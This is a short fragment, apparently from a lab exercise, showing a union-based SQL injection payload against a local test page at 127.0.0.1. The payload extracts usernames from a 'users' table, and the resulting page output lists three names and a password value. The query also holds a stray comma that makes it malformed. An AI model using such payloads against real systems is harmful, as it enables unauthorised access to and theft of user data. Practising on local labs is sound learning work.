 127.0.0.1:8888/Pre-Thesis-2/1.ErrorBasedSingleString/?id=1' union select 1,group_concat(username), from users --+
Your Login name:Minhaz,Lamia,Labib
Your Password:3